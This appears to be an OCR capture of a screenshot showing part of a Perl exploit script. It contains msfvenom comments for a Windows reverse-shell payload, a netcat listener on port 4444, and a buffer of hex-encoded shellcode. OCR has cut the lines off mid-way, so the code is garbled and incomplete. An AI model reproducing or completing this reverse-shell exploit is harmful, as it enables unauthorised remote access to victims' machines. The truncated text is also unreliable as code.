
use IO::Socket::INET;

# msfvenom -p windows/shell_revers
Windows -f perl

# nc -vlp 4444

# execute exploit

my $buf =

"\xda\xd4\xbb\x4e\xd9\xfd\x96\xd9\
"\xb1\x52\x31\x58\x17\x83\xc0\x04\
"\x04\x5d\x8c\xa2\xd5\x02\x04\x47\
"\xf0\x40\x54\x38\x54\x70\xef\x4c\
"\x59\x57\x9b\xd9\xd9\xaa\xc8\x39\
"\xec\x68\xfd\xd6\x43\x9c\x8a\xa3\
"\x91\x45\xc9\x5b\xa9\x1f\xc9\x5a\
"\x1a\xff\x57\xed\x9d\x29\xa6\x0e\
"\xa1\x1e\x3e\xab\xd1\xa3\x39\x68\
"\x77\x56\xad\xd8\xee\x1d\xa1\x95\
"\xd2\xa1\x4c\xd4\x52\xf1\x6a\xf0\
"\x2b\xb1\x45\xf8\x89\xba\x68\xed\